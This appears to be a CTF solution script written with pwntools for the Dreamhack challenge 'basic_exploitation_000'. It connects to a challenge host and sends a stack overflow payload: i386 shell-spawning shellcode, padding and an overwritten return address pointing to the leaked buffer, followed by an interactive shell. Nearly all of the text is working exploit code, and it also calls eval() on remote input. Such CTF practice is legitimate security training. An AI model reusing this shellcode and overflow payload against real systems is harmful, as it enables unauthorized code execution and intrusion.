 >>> from pwn import *
...
... # p = process("./basic_exploitation_000")
... p = remote("host3.dreamhack.games", 16525)
... context.arch = "i386"
...
... p.recvuntil(b"buf = ")
... buf = eval(p.recvline())
...
... shellcode = b'\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xb0\x08\x40\x40\x40\xcd\\
x80'
... # Special shellcode for scanf
...
... payload = shellcode + b"A" * (0x80 - len(shellcode))
...
... payload += b"BBBB"
... payload += p32(buf)
...
... p.sendline(payload)
...
... p.interactive()